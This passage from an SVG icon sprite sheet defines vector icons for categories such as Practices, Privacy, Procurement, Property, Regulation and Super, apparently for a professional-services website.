3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 